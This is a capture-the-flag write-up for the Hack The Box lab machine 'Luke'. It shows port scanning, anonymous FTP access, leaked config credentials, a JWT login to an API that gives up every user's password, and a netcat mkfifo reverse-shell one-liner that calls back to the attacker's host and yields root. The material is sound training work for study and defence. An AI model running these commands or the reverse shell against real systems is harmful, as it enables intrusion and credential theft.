Details
This machine is Luke from Hack The box
Recon
root@kali:~# nmap -sV -p- -T4 10.10.10.137
Nmap scan report for 10.10.10.137
Host is up (0.024s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3+ (ext.1)
22/tcp open ssh?
80/tcp open http Apache httpd 2.4.38 ((FreeBSD) PHP/7.3.3)
3000/tcp open http Node.js Express framework
8000/tcp open http Ajenti http control panel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .User
I tried ftp first
root@kali:~# ftp 10.10.10.137
Connected to 10.10.10.137.
220 vsFTPd 3.0.3+ (ext.1) ready...
Name (10.10.10.137:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 0 0 512 Apr 14 12:29 .
drwxr-xr-x 3 0 0 512 Apr 14 12:29 ..
drwxr-xr-x 2 0 0 512 Apr 14 12:35 webapp
226 Directory send OK.
ftp> cd webapp
250 Directory successfully changed.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 512 Apr 14 12:35 .
drwxr-xr-x 3 0 0 512 Apr 14 12:29 ..
-r-xr-xr-x 1 0 0 306 Apr 14 12:37 for_Chihiro.txt
226 Directory send OK.
ftp> get for_Chihiro.txt
local: for_Chihiro.txt remote: for_Chihiro.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for for_Chihiro.txt (306 bytes).
226 Transfer complete.
306 bytes received in 0.00 secs (8.1062 MB/s)So I took a look at the file
root@kali:~# cat for_Chihiro.txt
Dear Chihiro !!
As you told me that you wanted to learn Web Development and Frontend, I can give you a little push by showing the sources of
the actual website I've created .
Normally you should know where to look but hurry up because I will delete them soon because of our security policies !
Derry Off to the web server on port 80

Now to port 3000
Then port 8000

So I ran dirbuster on port 80

I tried login

With no creds, I moved onto management

Then config


root:Zk6heYCyv6ZE9XcgI tested the creds on the login portal but didn't get anywhere. SO I went back to port 3000, where some googling led to JWTs. So I made a request and intercepted it with burp


So I got a different error, I tried /login

Googling some more and I knew how to interact with this using curl
root@kali:~# curl --header "Content-Type: application/json" --request POST --data '{"password":"password", "username":"admin"}' http://10.10.10.137:3000/login
ForbiddenSo I tried the db creds
root@kali:~# curl --header "Content-Type: application/json" --request POST --data '{"password":"Zk6heYCyv6ZE9Xcg", "username":"root"}' http://10.10.10.137:3000/login
ForbiddenI then tried using the username admin instead of root
root@kali:~# curl --header "Content-Type: application/json" --request POST --data '{"password":"Zk6heYCyv6ZE9Xcg", "username":"admin"}' http://10.10.10.137:3000/login
{"success":true,"message":"Authentication successful!","token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTYwMDI0MTEyLCJleHAiOjE1NjAxMTA1MTJ9.K3TsFI2kLV8gcJ-uG-XTJiC-VI9BBK1cAJspOcvvLlg"}I now had a token, so I tried using it on the first page
root@kali:~# curl -X GET -H 'Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTYwMDI0MTEyLCJleHAiOjE1NjAxMTA1MTJ9.K3TsFI2kLV8gcJ-uG-XTJiC-VI9BBK1cAJspOcvvLlg' http://10.10.10.137:3000
{"message":"Welcome admin ! "}I am logged in as admin, so I tried some common urls
root@kali:~# curl -X GET -H 'Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTYwMDI0MTEyLCJleHAiOjE1NjAxMTA1MTJ9.K3TsFI2kLV8gcJ-uG-XTJiC-VI9BBK1cAJspOcvvLlg' http://10.10.10.137:3000/users
[{"ID":"1","name":"Admin","Role":"Superuser"},{"ID":"2","name":"Derry","Role":"Web Admin"},{"ID":"3","name":"Yuri","Role":"Beta Tester"},{"ID":"4","name":"Dory","Role":"Supporter"}]There are users, so I tested to see if I could get additional details about them
root@kali:~# curl -X GET -H 'Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTYwMDI0MTEyLCJleHAiOjE1NjAxMTA1MTJ9.K3TsFI2kLV8gcJ-uG-XTJiC-VI9BBK1cAJspOcvvLlg' http://10.10.10.137:3000/users/Admin
{"name":"Admin","password":"WX5b7)>/rp$U)FW"}I can get their passwords, so I grabbed them all
root@kali:~# curl -X GET -H 'Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTYwMDI0MTEyLCJleHAiOjE1NjAxMTA1MTJ9.K3TsFI2kLV8gcJ-uG-XTJiC-VI9BBK1cAJspOcvvLlg' http://10.10.10.137:3000/users/Derry
{"name":"Derry","password":"rZ86wwLvx7jUxtch"}
root@kali:~# curl -X GET -H 'Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTYwMDI0MTEyLCJleHAiOjE1NjAxMTA1MTJ9.K3TsFI2kLV8gcJ-uG-XTJiC-VI9BBK1cAJspOcvvLlg' http://10.10.10.137:3000/users/Yuri
{"name":"Yuri","password":"bet@tester87"}
root@kali:~# curl -X GET -H 'Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTYwMDI0MTEyLCJleHAiOjE1NjAxMTA1MTJ9.K3TsFI2kLV8gcJ-uG-XTJiC-VI9BBK1cAJspOcvvLlg' http://10.10.10.137:3000/users/Dory
{"name":"Dory","password":"5y:!xa=ybfe)/QD"}So the final sets are
Admin:WX5b7)>/rp$U)FW
Derry:rZ86wwLvx7jUxtch
Yuri:bet@tester87
Dory:5y:!xa=ybfe)/QDI tried them on the various login forms, eventually on http://10.10.10.137/management/ Derry's creds worked

Config json is new

It nicely gave me another password
KpMasng6S5EtTy9ZWhich I used on port 8000 with username root

The file manager caught my attention

I clicked root

I clicked on the flag

And clicked edit

[REDACTED]
I then repeated this for the user flag
[REDACTED]
So I clicked the terminal menu, and clicked new terminal

Opened a listener
root@kali:~# nc -nvlp 4444Then ran the following command in the terminal
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.29 4444 >/tmp/f
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.137] 30640
# And checked it
# id
uid=0(root) gid=0(wheel) groups=0(wheel)And I had a full root shell